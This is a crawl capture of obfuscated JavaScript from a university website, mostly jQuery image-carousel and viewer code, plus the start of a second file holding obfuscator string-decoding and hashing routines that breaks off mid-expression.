7%3E6%20!-)%12',!8ot%7B,./-%7D3&=(%20%25%7Bj,-78$:*%20h1%3E'+#o:%3E%3C%3C)2?4,#f%7Dg!1epj$!(!ry5#fqff2%22=&%20*%7Dsfqp'%25~wel%7Bw8$(fuybcs(,!q%20+qg44;=-7uou&!%22w%22;,qgy%7Ffabj%3E%3C.%60/%20%25#(=b596k%60ryx5%209ro34/.9)#%7B:=/o%209,*%20%012==.f566,%17f#%3E?-e##1%22,;fgw2%25.?6js%20%22-%222?d,-78$:*%20gim%20%22+e%3E5tmne$#*rngimf&!%22imf+%253i%7B!%20:%20%25%7B*#%25&%3C";}function carouselIzquierda(d8e,b8e){var i3A=c988;var A8e,t8e,N8e,l5A,Q5A,w5A;A8e=0;t8e=0;N8e=0;$(i3A.x2P(45))[i3A.Q2P(77)](function(m8e){var J5A,B5A,Z5A,F1A,o1A,x1A;J5A=602515638;B5A=-1692700170;Z5A=2;for(var j5A=1;i3A.e2A(j5A.toString(),j5A.toString().length,56859)!==J5A;j5A++){A8e=parseInt($(this)[i3A.Q2P(66)](i3A.x2P(31))[i3A.x2P(31)](i3A.Q2P(61),i3A.x2P(31)));Z5A+=2;}if(i3A.z2A(Z5A.toString(),Z5A.toString().length,41748)!==B5A){A8e=parseInt($(this)[i3A.Q2P(74)](i3A.Q2P(38))[i3A.Q2P(31)](i3A.x2P(61),i3A.x2P(66)));}if(A8e<=distancias[0]){F1A=-378772269;o1A=-1159937220;x1A=2;for(var k1A=1;i3A.e2A(k1A.toString(),k1A.toString().length,24971)!==F1A;k1A++){A8e=distancias[4];x1A+=2;}if(i3A.e2A(x1A.toString(),x1A.toString().length,43633)!==o1A){A8e=distancias[5];}if($(this)[i3A.Q2P(26)](i3A.Q2P(54))[i3A.Q2P(25)](i3A.x2P(89))==i3A.x2P(66)){$(this)[i3A.x2P(26)](i3A.Q2P(54))[i3A.Q2P(25)](i3A.Q2P(89),i3A.Q2P(66));anterior--;}else{siguiente=++siguiente>listaImagenes[i3A.Q2P(5)]-1?0:siguiente;$(this)[i3A.Q2P(26)](i3A.x2P(54))[i3A.x2P(25)](i3A.Q2P(89),listaImagenes[siguiente][1]);$(this)[i3A.Q2P(26)](i3A.Q2P(54))[i3A.Q2P(25)](i3A.x2P(50),listaImagenes[siguiente][5]);}$(this)[i3A.Q2P(74)](i3A.x2P(38),distancias[4]+distancias[1]+i3A.x2P(61));}else{for(var x8e=0;x8e<distancias[i3A.x2P(5)];x8e++){if(distancias[x8e]==A8e){i3A.B87(i3A.G3A()[7][10][9][12]);A8e=distancias[i3A.a87(x8e,1)];break;}}}switch(A8e){case distancias[0]:case distancias[4]:i3A.B87(i3A.G3A()[6][0][12][2]);N8e=i3A.a87(w,0.5);i3A.B87(i3A.G3A()[3][10]);t8e=i3A.e87(h,0.5);break;case distancias[1]:case distancias[3]:i3A.U87(i3A.G3A()[2][4]);N8e=i3A.a87(w,0.75);i3A.U87(i3A.G3A()[8][12][12][2]);t8e=i3A.e87(h,0.75);break;case distancias[2]:N8e=w;t8e=h;break;}$(this)[i3A.x2P(42)]({'\x6c\x65\x66\x74':A8e,'\x68\x65\x69\x67\x68\x74':t8e+i3A.Q2P(61),'\x77\x69\x64\x74\x68':N8e+i3A.x2P(61)},d8e,i3A.x2P(40),function(){girar=!![];});});if(!b8e){l5A=-131191146;Q5A=1625614275;w5A=2;for(var y5A=1;i3A.z2A(y5A.toString(),y5A.toString().length,84693)!==l5A;y5A++){moverBotonSlider(siguiente,d8e,2);w5A+=2;}if(i3A.z2A(w5A.toString(),w5A.toString().length,36701)!==Q5A){moverBotonSlider(siguiente,d8e,4);}}anterior=++anterior>=listaImagenes[i3A.x2P(5)]?0:anterior;aux=++aux>=listaImagenes[i3A.Q2P(5)]?0:aux;}anterior=0;function llenaVectorImagenes(){var H3A=c988;limite=listaImagenes[H3A.x2P(5)]<5?listaImagenes[H3A.Q2P(5)]:5;for(var X8e=0;X8e<limite;X8e++){$(H3A.Q2P(52))[H3A.Q2P(17)](H3A.x2P(48)+X8e+H3A.Q2P(2));}}function agregaCarousel(){var R3A=c988;var w2A,a2A,y2A,Y4e,w4e,k4e,z4e,x5A,u5A,k5A;w2A=-68533767;a2A=1445990509;y2A=2;for(var M2A=1;R3A.e2A(M2A.toString(),M2A.toString().length,43442)!==w2A;M2A++){llenaVectorImagenes();y2A+=2;}if(R3A.e2A(y2A.toString(),y2A.toString().length,24355)!==a2A){llenaVectorImagenes();}$(R3A.x2P(45))[R3A.Q2P(19)](function(R4e){var H4e,q5A,E5A,A5A,G4e,V2A,b2A,X2A;H4e=$(this)[R3A.x2P(74)](R3A.x2P(38))[R3A.Q2P(31)](R3A.x2P(61),R3A.x2P(66));if(H4e>distancias[2]&&girar){girar=![];carouselIzquierda(200,!"1");}else if(H4e<distancias[2]&&girar){girar=!!"";q5A=1279697547;E5A=1667367176;A5A=2;for(var n5A=1;R3A.z2A(n5A.toString(),n5A.toString().length,47535)!==q5A;n5A++){carouselDerecha(843,!![]);A5A+=2;}if(R3A.z2A(A5A.toString(),A5A.toString().length,30096)!==E5A){carouselDerecha(799,!{});}carouselDerecha(200,!!"");}else{G4e=$(this)[R3A.x2P(26)](R3A.x2P(54))[R3A.x2P(25)](R3A.x2P(50));if($(window)[R3A.Q2P(11)]()>=769){V2A=315742308;b2A=-774108708;X2A=2;for(var Q2A=1;R3A.e2A(Q2A.toString(),Q2A.toString().length,46040)!==V2A;Q2A++){irA($(R3A.x2P(76)-G4e)[R3A.x2P(12)]()[R3A.Q2P(12)],$(R3A.x2P(14)*G4e)[R3A.x2P(14)]()[R3A.x2P(76)]);$(R3A.x2P(76)-G4e)[R3A.x2P(76)](R3A.x2P(12));X2A+=2;}if(R3A.e2A(X2A.toString(),X2A.toString().length,22196)!==b2A){irA($(R3A.x2P(76)+G4e)[R3A.Q2P(12)]()[R3A.x2P(38)],$(R3A.Q2P(76)+G4e)[R3A.x2P(12)]()[R3A.x2P(14)]);$(R3A.Q2P(76)+G4e)[R3A.x2P(13)](R3A.x2P(51));}setTimeout(function(){$(R3A.Q2P(76)+G4e)[R3A.Q2P(21)](R3A.x2P(51));},4000);}else{for(var T4e=0;T4e<listaImagenes[R3A.x2P(5)];T4e++){if(G4e==listaImagenes[T4e][5]){muestraVisorImagenes(T4e);}}}}R4e[R3A.x2P(53)]();});$(R3A.Q2P(45))[R3A.x2P(71)](function(){var s4e,P4e,u4e,S4e;s4e=this;P4e=$(this)[R3A.x2P(26)](R3A.x2P(54))[R3A.x2P(25)](R3A.Q2P(50));for(var i4e=0;i4e<listaImagenes[R3A.x2P(5)];i4e++){if(P4e==listaImagenes[i4e][5]){if($(window)[R3A.x2P(11)]()>=769){u4e=new Image();S4e=$(s4e)[R3A.Q2P(22)]()[R3A.x2P(38)];$(R3A.Q2P(67))[R3A.Q2P(4)]();u4e[R3A.x2P(89)]=listaImagenes[i4e][1];u4e[R3A.x2P(43)]=function(){$(R3A.Q2P(67))[R3A.x2P(74)](R3A.x2P(11),R3A.Q2P(29));$(R3A.x2P(67))[R3A.Q2P(74)](R3A.x2P(44),R3A.Q2P(65));$(R3A.x2P(63))[R3A.Q2P(74)](R3A.Q2P(44),R3A.Q2P(65));$(R3A.Q2P(63))[R3A.Q2P(74)](R3A.Q2P(11),R3A.x2P(57));$(R3A.x2P(67))[R3A.x2P(74)](R3A.x2P(27),isCarousel?R3A.x2P(81):R3A.Q2P(20));$(R3A.x2P(67))[R3A.x2P(74)](R3A.Q2P(14),R3A.Q2P(65));$(R3A.x2P(67))[R3A.x2P(74)](R3A.x2P(38),S4e);$(R3A.x2P(67))[R3A.Q2P(74)](R3A.x2P(78),R3A.Q2P(39));$(R3A.Q2P(67))[R3A.x2P(37)]();};$(R3A.Q2P(67))[R3A.Q2P(3)](R3A.Q2P(87));$(R3A.x2P(67))[R3A.x2P(3)](R3A.x2P(34)+listaImagenes[i4e][2]+R3A.Q2P(82));$(R3A.Q2P(67))[R3A.x2P(3)](R3A.x2P(35)+listaImagenes[i4e][3]+R3A.x2P(82));$(R3A.x2P(67))[R3A.x2P(3)](R3A.Q2P(16)+listaImagenes[i4e][1]+R3A.Q2P(84));$(R3A.Q2P(67))[R3A.Q2P(3)](R3A.Q2P(28)+listaImagenes[i4e][4]+R3A.Q2P(82));$(R3A.x2P(30))[R3A.x2P(19)](function(h4e){muestraVisorImagenes(listaImagenes[i4e][0]);});}else{}break;}}},function(){$(R3A.Q2P(67))[R3A.Q2P(23)]();});if(listaImagenes[R3A.Q2P(5)]>=5){isCarousel=!![];iniciarCarousel();$(R3A.x2P(52))[R3A.Q2P(24)](R3A.Q2P(10),function(B4e){var H5A,G5A,p5A,v5A,r5A,z5A;if(B4e[R3A.x2P(75)][R3A.Q2P(60)]<=0){if(girar){carouselDerecha(200,!"1");girar=!!0;}}else{if(girar){H5A=-1320146569;G5A=-458645830;p5A=2;for(var S5A=1;R3A.z2A(S5A.toString(),S5A.toString().length,26758)!==H5A;S5A++){carouselIzquierda(473,!!"1");p5A+=2;}if(R3A.z2A(p5A.toString(),p5A.toString().length,98809)!==G5A){carouselIzquierda(862,!!0);}carouselIzquierda(200,![]);girar=!{};}}v5A=2043380916;r5A=1929148757;z5A=2;for(var c5A=1;R3A.z2A(c5A.toString(),c5A.toString().length,28964)!==v5A;c5A++){B4e[R3A.Q2P(53)]();z5A+=2;}if(R3A.e2A(z5A.toString(),z5A.toString().length,95890)!==r5A){B4e[R3A.Q2P(66)]();}});$(R3A.Q2P(52))[R3A.Q2P(24)](R3A.Q2P(80),function(c8e){var p2A,s2A,S2A;if(c8e[R3A.x2P(75)][R3A.Q2P(0)]>=0){if(girar){carouselDerecha(200,!{});girar=![];}}else{if(girar){p2A=1773006593;s2A=-1825838722;S2A=2;for(var B2A=1;R3A.z2A(B2A.toString(),B2A.toString().length,17442)!==p2A;B2A++){carouselIzquierda(346,!!{});girar=!![];S2A+=2;}if(R3A.e2A(S2A.toString(),S2A.toString().length,62281)!==s2A){carouselIzquierda(200,!!0);girar=!{};}}}return!!"";c8e[R3A.x2P(53)]();});Y4e=!{};w4e=0;k4e=0;$(R3A.Q2P(32))[R3A.Q2P(6)](function(Q8e){R3A.U87(R3A.G3A()[2][7][7][7]);var L7e=R3A.a87(11,803,79);w4e=Q8e[R3A.x2P(1)]-parseInt($(this)[R3A.x2P(74)](R3A.x2P(38))[R3A.Q2P(31)](R3A.Q2P(61),R3A.Q2P(L7e)));Y4e=!"";});$(window)[R3A.Q2P(70)](function(o8e){k4e=o8e[R3A.x2P(1)]-w4e+espera/2;if(Y4e&&k4e>=espera/2&&k4e<=widthCarousel-espera/2){$(R3A.Q2P(32))[R3A.x2P(74)](R3A.x2P(38),k4e-espera/2+R3A.Q2P(61));if(Math[R3A.x2P(69)](k4e/espera)>aux){carouselIzquierda(0,!!1);}else if(Math[R3A.Q2P(69)](k4e/espera)<aux){carouselDerecha(0,!!{});}$(R3A.Q2P(59))[R3A.x2P(74)](R3A.x2P(33),R3A.x2P(73));}});$(document)[R3A.x2P(8)](function(K8e){var D5A,M5A,m5A;D5A=-94092996;M5A=180797594;m5A=2;for(var t1A=1;R3A.z2A(t1A.toString(),t1A.toString().length,73596)!==D5A;t1A++){Y4e=![];$(R3A.Q2P(59))[R3A.Q2P(74)](R3A.Q2P(33),R3A.x2P(88));moverBotonSlider(siguiente,0,2);m5A+=2;}if(R3A.z2A(m5A.toString(),m5A.toString().length,5337)!==M5A){Y4e=!!{};$(R3A.x2P(59))[R3A.x2P(59)](R3A.x2P(59),R3A.x2P(88));moverBotonSlider(siguiente,3,9);}});z4e=0;$(R3A.x2P(52))[R3A.x2P(24)](R3A.Q2P(18),function(W8e){var e1A,c1A,q1A;if(event[R3A.Q2P(58)][R3A.x2P(5)]==1){e1A=360306912;c1A=651202963;q1A=2;for(var A1A=1;R3A.e2A(A1A.toString(),A1A.toString().length,62846)!==e1A;A1A++){z4e=event[R3A.x2P(58)][0][R3A.x2P(1)];q1A+=2;}if(R3A.e2A(q1A.toString(),q1A.toString().length,95464)!==c1A){z4e=event[R3A.Q2P(1)][7][R3A.x2P(1)];}}W8e[R3A.x2P(53)]();});$(R3A.Q2P(52))[R3A.Q2P(24)](R3A.Q2P(55),function(e8e){if(event[R3A.Q2P(58)][R3A.Q2P(5)]==1){if(event[R3A.x2P(58)][0][R3A.Q2P(1)]>z4e){if(girar){carouselDerecha(100,!!0);girar=!"1";}}else{if(girar){carouselIzquierda(100,!!"");girar=!1;}}}e8e[R3A.Q2P(53)]();});$(R3A.Q2P(32))[R3A.x2P(24)](R3A.Q2P(18),function(a8e){var m2A,I5A,t5A;m2A=-1388406774;I5A=839685780;t5A=2;for(var o5A=1;R3A.e2A(o5A.toString(),o5A.toString().length,34466)!==m2A;o5A++){$(this)[R3A.Q2P(62)](R3A.Q2P(6));t5A+=2;}if(R3A.z2A(t5A.toString(),t5A.toString().length,84979)!==I5A){$(this)[R3A.x2P(62)](R3A.x2P(62));}});$(window)[R3A.Q2P(24)](R3A.x2P(55),function(j8e){var Y1A,T1A,h1A;Y1A=-1477794732;T1A=1782960164;h1A=2;for(var C1A=1;R3A.e2A(C1A.toString(),C1A.toString().length,99474)!==Y1A;C1A++){$(window)[R3A.Q2P(62)](R3A.Q2P(70));h1A+=2;}if(R3A.e2A(h1A.toString(),h1A.toString().length,3112)!==T1A){$(window)[R3A.Q2P(70)](R3A.x2P(70));}});$(document)[R3A.x2P(24)](R3A.Q2P(64),function(O8e){$(document)[R3A.Q2P(62)](R3A.x2P(8));});$(R3A.Q2P(7))[R3A.Q2P(19)](function(M8e){var I8e;I8e=Math[R3A.x2P(69)]((M8e[R3A.x2P(1)]-$(R3A.x2P(52))[R3A.Q2P(22)]()[R3A.x2P(38)])/espera);girarCarouselA(I8e);M8e[R3A.Q2P(53)]();});$(R3A.x2P(79))[R3A.x2P(71)](function(){$(R3A.x2P(7))[R3A.x2P(37)]();},function(){if(!Y4e){$(R3A.x2P(7))[R3A.Q2P(23)]();}});$(R3A.x2P(7))[R3A.Q2P(71)](function(){$(this)[R3A.x2P(74)](R3A.x2P(47),R3A.x2P(9));},function(){if(!Y4e){$(this)[R3A.x2P(74)](R3A.x2P(47),R3A.x2P(86));}});girarCarouselA(0);}else{isCarousel=!!"";$(R3A.Q2P(83))[R3A.x2P(25)](R3A.x2P(46),R3A.Q2P(36));x5A=-2041258602;u5A=374241441;k5A=2;for(var T5A=1;R3A.z2A(T5A.toString(),T5A.toString().length,21383)!==x5A;T5A++){iniciarTiraImagenes();k5A+=2;}if(R3A.z2A(k5A.toString(),k5A.toString().length,57775)!==u5A){iniciarTiraImagenes();}}}function moverBotonSlider(v8e,L8e,C8e){var q3A=c988;var l8e,n8e;q3A.U87(q3A.w3A()[2][8][0]);l8e=q3A.a87(v8e,C8e);if(l8e<0){q3A.U87(q3A.G3A()[7][5]);var P0e=q3A.e87(18,10,5,3825,21);l8e=listaImagenes[q3A.x2P(P0e)]+l8e;}q3A.B87(q3A.G3A()[7][6]);n8e=q3A.a87(l8e,espera);$(q3A.Q2P(32))[q3A.x2P(42)]({'\x6c\x65\x66\x74':n8e},L8e,q3A.x2P(40));}girar=!!1;h=0;function girarCarouselA(p8e){var J3A=c988;var J8e,N2A,f2A,R2A;if(aux<p8e){N2A=386517265;f2A=-766464611;R2A=2;for(var G2A=1;J3A.z2A(G2A.toString(),G2A.toString().length,2675)!==N2A;G2A++){J3A.B87(J3A.w3A()[5][13]);J8e=J3A.a87(p8e,aux);R2A+=2;}if(J3A.z2A(R2A.toString(),R2A.toString().length,62468)!==f2A){J3A.U87(J3A.w3A()[11][7][7]);J8e=J3A.e87(p8e,aux);}J3A.B87(J3A.w3A()[3][0]);J8e=J3A.a87(p8e,aux);for(var F8e=0;F8e<J8e;F8e++){carouselIzquierda(0,!!0);}}else if(aux>p8e){J3A.B87(J3A.w3A()[10][0][0]);J8e=J3A.a87(aux,p8e);for(var F8e=0;F8e<J8e;F8e++){carouselDerecha(0,!!"");}}}w=0;aux=2;function carouselDerecha(q8e,U8e){var O3A=c988;var E8e,y8e,V8e;E8e=0;y8e=0;V8e=0;$(O3A.x2P(45))[O3A.x2P(77)](function(D8e){var g5A,O5A,N5A,W5A,i5A,V5A,h5A,K5A,C5A;E8e=parseInt($(this)[O3A.x2P(74)](O3A.Q2P(38))[O3A.Q2P(31)](O3A.Q2P(61),O3A.x2P(66)));if(E8e>=distancias[4]){E8e=distancias[0];if($(this)[O3A.Q2P(26)](O3A.Q2P(54))[O3A.x2P(25)](O3A.Q2P(89))==O3A.Q2P(66)){$(this)[O3A.Q2P(26)](O3A.x2P(54))[O3A.x2P(25)](O3A.Q2P(89),O3A.Q2P(66));g5A=282732975;O5A=-920027443;N5A=2;for(var R5A=1;O3A.z2A(R5A.toString(),R5A.toString().length,82806)!==g5A;R5A++){siguiente++;N5A+=2;}if(O3A.z2A(N5A.toString(),N5A.toString().length,40050)!==O5A){siguiente--;}}else{anterior=--anterior<0?listaImagenes[O3A.x2P(5)]-1:anterior;$(this)[O3A.x2P(26)](O3A.x2P(54))[O3A.Q2P(25)](O3A.x2P(89),listaImagenes[anterior][1]);W5A=-664334437;i5A=28369842;V5A=2;for(var X5A=1;O3A.e2A(X5A.toString(),X5A.toString().length,89475)!==W5A;X5A++){$(this)[O3A.x2P(54)](O3A.Q2P(54))[O3A.x2P(25)](O3A.x2P(50),listaImagenes[anterior][7]);V5A+=2;}if(O3A.z2A(V5A.toString(),V5A.toString().length,94056)!==i5A){$(this)[O3A.x2P(26)](O3A.x2P(54))[O3A.x2P(25)](O3A.Q2P(50),listaImagenes[anterior][5]);}}$(this)[O3A.x2P(74)](O3A.x2P(38),distancias[0]-distancias[1]+O3A.Q2P(61));}else{for(var r8e=0;r8e<distancias[O3A.x2P(5)];r8e++){if(distancias[r8e]==E8e){O3A.B87(O3A.G3A()[12][3]);E8e=distancias[O3A.a87(r8e,1)];break;}}}h5A=-672554454;K5A=442826169;C5A=2;for(var L5A=1;O3A.e2A(L5A.toString(),L5A.toString().length,33719)!==h5A;L5A++){switch(E8e){case distancias[0]:case distancias[4]:O3A.U87(O3A.w3A()[12][8]);V8e=O3A.e87(w,0.5);O3A.B87(O3A.w3A()[10][10]);y8e=O3A.a87(h,0.5);break;case distancias[1]:case distancias[3]:O3A.U87(O3A.G3A()[6][0]);V8e=O3A.e87(w,0.75);O3A.B87(O3A.w3A()[5][8]);y8e=O3A.e87(h,0.75);break;case distancias[2]:V8e=w;y8e=h;break;}C5A+=2;}if(O3A.e2A(C5A.toString(),C5A.toString().length,87478)!==K5A){switch(E8e){case distancias[9]:case distancias[3]:O3A.U87(O3A.G3A()[0][10]);V8e=O3A.a87(w,248);O3A.B87(O3A.G3A()[9][8]);y8e=O3A.a87(h,55);break;case distancias[8]:case distancias[7]:O3A.B87(O3A.G3A()[8][7]);V8e=O3A.e87(w,3840);O3A.U87(O3A.G3A()[7][11]);y8e=O3A.a87(h,6843);break;case distancias[6]:V8e=w;y8e=h;break;}}$(this)[O3A.x2P(42)]({'\x6c\x65\x66\x74':E8e,'\x68\x65\x69\x67\x68\x74':y8e+O3A.Q2P(61),'\x77\x69\x64\x74\x68':V8e+O3A.Q2P(61)},q8e,O3A.x2P(40),function(){girar=!!1;});});if(!U8e){moverBotonSlider(siguiente,q8e,3);}siguiente=--siguiente<0?listaImagenes[O3A.x2P(5)]-1:siguiente;aux=--aux<0?listaImagenes[O3A.Q2P(5)]-1:aux;}isCarousel=!{};

--- FILE ---
content_type: application/javascript
request_url: https://www.isonomia.itam.mx/isonomia/js/visor-prueba.js
body_size: 20800
content:
(function(){var L5Z=[arguments];L5Z[7]=2;for(;L5Z[7]!==1;){switch(L5Z[7]){case 2:F5Z(L5Z[0][0],function(){var E5Z=[arguments];return E5Z[0][0].String.prototype;},"charCodeAt","m3YY");L5Z[7]=1;break;}}function F5Z(){var Y5Z=[arguments];try{Y5Z[1]=2;for(;Y5Z[1]!==4;){switch(Y5Z[1]){case 2:Y5Z[8]=Y5Z[0][0].Object.create(null);Y5Z[8].value=(1,Y5Z[0][1])(Y5Z[0][0])[Y5Z[0][2]];Y5Z[0][0].Object.defineProperty((1,Y5Z[0][1])(Y5Z[0][0]),Y5Z[0][3],Y5Z[8]);Y5Z[1]=4;break;}}}catch(w5Z){}}}(typeof window===typeof{}?window:typeof global===typeof{}?global:this));u8UU.pgv0Z=pgv0Z;(function(){var d4C=[arguments];d4C[4]=2;for(;d4C[4]!==20;){switch(d4C[4]){case 7:F4C(d4C[0][0],function(){var s4C=[arguments];return s4C[0][0];},"isNaN","o122");F4C(d4C[0][0],function(){var P4C=[arguments];return P4C[0][0];},"decodeURI","s122");F4C(d4C[0][0],function(){var j4C=[arguments];return j4C[0][0].String.prototype;},"charCodeAt","D122");d4C[4]=13;break;case 2:F4C(d4C[0][0],function(){var B4C=[arguments];return B4C[0][0].Array.prototype;},"map","b122");F4C(d4C[0][0],function(){var t4C=[arguments];return t4C[0][0];},"String","d122");F4C(d4C[0][0],function(){var e4C=[arguments];return e4C[0][0].String;},"fromCharCode","z122");F4C(d4C[0][0],function(){var O4C=[arguments];return O4C[0][0].Array.prototype;},"sort","X122");F4C(d4C[0][0],function(){var R4C=[arguments];return R4C[0][0];},"Math","l122");F4C(d4C[0][0],function(){var S4C=[arguments];return S4C[0][0].Math;},"random","q122");F4C(d4C[0][0],function(){var z4C=[arguments];return z4C[0][0].Array.prototype;},"join","n122");d4C[4]=7;break;case 13:F4C(d4C[0][0],function(){var p4C=[arguments];return p4C[0][0].String.prototype;},"split","Y122");F4C(d4C[0][0],function(){var x4C=[arguments];return x4C[0][0].Array.prototype;},"unshift","e122");F4C(d4C[0][0],function(){var f4C=[arguments];return f4C[0][0].Function.prototype;},"apply","v222");F4C(d4C[0][0],function(){var X4C=[arguments];return X4C[0][0].Array.prototype;},"splice","O222");d4C[4]=20;break;}}function F4C(){var M4C=[arguments];try{M4C[1]=2;for(;M4C[1]!==4;){switch(M4C[1]){case 2:M4C[6]=M4C[0][0].Object.create(null);M4C[6].value=(1,M4C[0][1])(M4C[0][0])[M4C[0][2]];M4C[0][0].Object.defineProperty((1,M4C[0][1])(M4C[0][0]),M4C[0][3],M4C[6]);M4C[1]=4;break;}}}catch(y4C){}}}(typeof window===typeof{}?window:typeof global===typeof{}?global:this));u8UU.h5Z=function (){return typeof u8UU.Q5Z.a5==='function'?u8UU.Q5Z.a5.apply(u8UU.Q5Z,arguments):u8UU.Q5Z.a5;};u8UU.O05=function (){return typeof u8UU.h45.a5==='function'?u8UU.h45.a5.apply(u8UU.h45,arguments):u8UU.h45.a5;};u8UU.g05=function (){return typeof u8UU.h45.J5==='function'?u8UU.h45.J5.apply(u8UU.h45,arguments):u8UU.h45.J5;};u8UU.C5Z=function (){return typeof u8UU.Q5Z.b2==='function'?u8UU.Q5Z.b2.apply(u8UU.Q5Z,arguments):u8UU.Q5Z.b2;};u8UU.P05=function (){return typeof u8UU.h45.v5==='function'?u8UU.h45.v5.apply(u8UU.h45,arguments):u8UU.h45.v5;};u8UU.Y8B=function(){var c4C=2;for(;c4C!==1;){switch(c4C){case 2:return{b2:function(O95){var n8B=2;for(;n8B!==10;){switch(n8B){case 5:var Y85=0,D85=0;n8B=4;break;case 4:n8B=Y85<e85.length?3:6;break;case 3:n8B=D85===O95.length?9:8;break;case 2:var m95=function(h95){var i8B=2;for(;i8B!==8;){switch(i8B){case 1:var V95,y95;i8B=5;break;case 5:y95=F95.X122(function(){var V8B=2;for(;V8B!==1;){switch(V8B){case 2:return 0.5-l122.q122();break;}}}).n122('');V95=u8UU[y95];i8B=3;break;case 9:return V95;break;case 2:var F95=h95.b122(function(t95){var g8B=2;for(;g8B!==1;){switch(g8B){case 2:return d122.z122(t95+62);break;}}});i8B=1;break;case 3:i8B=!V95||!o122(y95[1])?5:9;break;}}};var o85='',e85=s122(m95([-14,41,50,28,56])());n8B=5;break;case 9:D85=0;n8B=8;break;case 7:Y85++,D85++;n8B=4;break;case 8:o85+=d122.z122(e85.D122(Y85)^O95.D122(D85));n8B=7;break;case 6:o85=o85.Y122('+');var s85=0;var v95=function(j95){var m8B=2;for(;m8B!==13;){switch(m8B){case 9:m8B=s85===2&&j95===139?8:7;break;case 2:m8B=s85===0&&j95===355?1:4;break;case 1:o85.e122.v222(o85,o85.O222(-3).O222(0,1));m8B=5;break;case 5:return s85++,o85[j95];break;case 3:o85.e122.v222(o85,o85.O222(-2).O222(0,1));m8B=5;break;case 4:m8B=s85===1&&j95===293?3:9;break;case 8:o85.e122.v222(o85,o85.O222(-6).O222(0,4));m8B=5;break;case 7:m8B=s85===3&&j95===235?6:14;break;case 6:o85.e122.v222(o85,o85.O222(-5).O222(0,3));m8B=5;break;case 14:v95=B95;m8B=5;break;}}};n8B=12;break;case 12:var B95=function(p95){var v8B=2;for(;v8B!==1;){switch(v8B){case 2:return o85[p95];break;}}};return v95;break;}}}('K2JB!U')};break;}}}();u8UU.Q05=function (){return typeof u8UU.h45.b2==='function'?u8UU.h45.b2.apply(u8UU.h45,arguments):u8UU.h45.b2;};u8UU.W8C=function (){return typeof u8UU.p8C.b2==='function'?u8UU.p8C.b2.apply(u8UU.p8C,arguments):u8UU.p8C.b2;};u8UU.Q8B=function (){return typeof u8UU.Y8B.a5==='function'?u8UU.Y8B.a5.apply(u8UU.Y8B,arguments):u8UU.Y8B.a5;};u8UU.s8C=function (){return typeof u8UU.p8C.Z3==='function'?u8UU.p8C.Z3.apply(u8UU.p8C,arguments):u8UU.p8C.Z3;};u8UU.z8C=function (){return typeof u8UU.p8C.v5==='function'?u8UU.p8C.v5.apply(u8UU.p8C,arguments):u8UU.p8C.v5;};u8UU.F8B=function (){return typeof u8UU.Y8B.J5==='function'?u8UU.Y8B.J5.apply(u8UU.Y8B,arguments):u8UU.Y8B.J5;};u8UU.y8C=function (){return typeof u8UU.p8C.v5==='function'?u8UU.p8C.v5.apply(u8UU.p8C,arguments):u8UU.p8C.v5;};u8UU.d8C=function (){return typeof u8UU.p8C.J5==='function'?u8UU.p8C.J5.apply(u8UU.p8C,arguments):u8UU.p8C.J5;};u8UU.v5Z=function (){return typeof u8UU.Q5Z.J5==='function'?u8UU.Q5Z.J5.apply(u8UU.Q5Z,arguments):u8UU.Q5Z.J5;};function u8UU(){}u8UU.t8C=function (){return typeof u8UU.p8C.Z3==='function'?u8UU.p8C.Z3.apply(u8UU.p8C,arguments):u8UU.p8C.Z3;};u8UU.a8C=function (){return typeof u8UU.p8C.b2==='function'?u8UU.p8C.b2.apply(u8UU.p8C,arguments):u8UU.p8C.b2;};u8UU.r5Z=function (){return typeof u8UU.Q5Z.v5==='function'?u8UU.Q5Z.v5.apply(u8UU.Q5Z,arguments):u8UU.Q5Z.v5;};u8UU.A05=function (){return typeof u8UU.h45.J5==='function'?u8UU.h45.J5.apply(u8UU.h45,arguments):u8UU.h45.J5;};u8UU.G05=function (){return typeof u8UU.h45.Z3==='function'?u8UU.h45.Z3.apply(u8UU.h45,arguments):u8UU.h45.Z3;};u8UU.I45=function (){return typeof u8UU.h45.Z3==='function'?u8UU.h45.Z3.apply(u8UU.h45,arguments):u8UU.h45.Z3;};u8UU.N5Z=function (){return typeof u8UU.Q5Z.Z3==='function'?u8UU.Q5Z.Z3.apply(u8UU.Q5Z,arguments):u8UU.Q5Z.Z3;};u8UU.w8B=function (){return typeof u8UU.Y8B.J5==='function'?u8UU.Y8B.J5.apply(u8UU.Y8B,arguments):u8UU.Y8B.J5;};u8UU.p05=function (){return typeof u8UU.h45.v5==='function'?u8UU.h45.v5.apply(u8UU.h45,arguments):u8UU.h45.v5;};u8UU.h8B=function (){return typeof u8UU.Y8B.Z3==='function'?u8UU.Y8B.Z3.apply(u8UU.Y8B,arguments):u8UU.Y8B.Z3;};u8UU.j05=function (){return typeof u8UU.h45.a5==='function'?u8UU.h45.a5.apply(u8UU.h45,arguments):u8UU.h45.a5;};u8UU.K8C=function (){return typeof u8UU.p8C.J5==='function'?u8UU.p8C.J5.apply(u8UU.p8C,arguments):u8UU.p8C.J5;};u8UU.Q5Z=function(){var v5B=function(c5B,r5B){var W5B=r5B&0xffff;var u5B=r5B-W5B;return(u5B*c5B|0)+(W5B*c5B|0)|0;},X5B=function(J5B,e5B,d5B){var g5B=0xcc9e2d51,s5B=0x1b873593;var E5B=d5B;var V5B=e5B&~0x3;for(var z5B=0;z5B<V5B;z5B+=4){var O5B=J5B.m3YY(z5B)&0xff|(J5B.m3YY(z5B+1)&0xff)<<8|(J5B.m3YY(z5B+2)&0xff)<<16|(J5B.m3YY(z5B+3)&0xff)<<24;O5B=v5B(O5B,g5B);O5B=(O5B&0x1ffff)<<15|O5B>>>17;O5B=v5B(O5B,s5B);E5B^=O5B;E5B=(E5B&0x7ffff)<<13|E5B>>>19;E5B=E5B*5+0xe6546b64|0;}O5B=0;switch(e5B%4){case 3:O5B=(J5B.m3YY(V5B+2)&0xff)<<16;case 2:O5B|=(J5B.m3YY(V5B+1)&0xff)<<8;case 1:O5B|=J5B.m3YY(V5B)&0xff;O5B=v5B(O5B,g5B);O5B=(O5B&0x1ffff)<<15|O5B>>>17;O5B=v5B(O5B,s5B);E5B^=O5B;}E5B^=e5B;E5B^=E5B>>>16;E5B=v5B(E5B,0x85ebca6b);E5B^=E5B>>>13;E5B=v5B(E5B,0xc2b2ae35);E5B^=E5B>>>16;return E5B;};return{Z3:X5B};}();u8UU.q8B=function (){return typeof u8UU.Y8B.Z3==='function'?u8UU.Y8B.Z3.apply(u8UU.Y8B,arguments):u8UU.Y8B.Z3;};u8UU.Z8B=function (){return typeof 